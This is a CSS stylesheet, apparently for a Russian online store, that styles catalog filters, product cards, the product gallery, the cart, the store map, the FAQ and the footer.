#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
